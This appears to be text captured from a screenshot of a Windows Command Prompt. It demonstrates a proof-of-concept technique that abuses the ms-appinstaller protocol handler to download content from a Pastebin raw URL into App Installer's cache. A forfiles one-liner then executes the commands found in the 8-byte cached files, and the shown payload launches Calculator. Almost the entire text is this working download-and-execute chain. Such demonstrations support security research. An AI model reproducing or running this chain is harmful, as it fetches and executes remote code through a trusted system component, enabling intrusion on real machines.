 pastebin.com/raw/tdyShwLw
calc.exe
Command Prompt
C:\Users\IEUser>start ms-appinstaller://?source=https://pastebin.com/raw/tdyShwLw && timeout 1 && taskkill /f /im AppIns
taller.exe > NUL
Waiting for 0 seconds, press a key to continue ...
C:\Users\IEUser>forfiles /P "C:\Users\%username%\AppData\Local\Packages\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\AC\I
NetCache" /S /M * /C "cmd /c if @fsize==8 FOR /F \"tokens=*\" %g IN ('type @path') do (%g);" > NULL
C:\Users\IEUser>
Calculator
Standard
History Memory
There's no history yet
0
MC MR M+ M- MS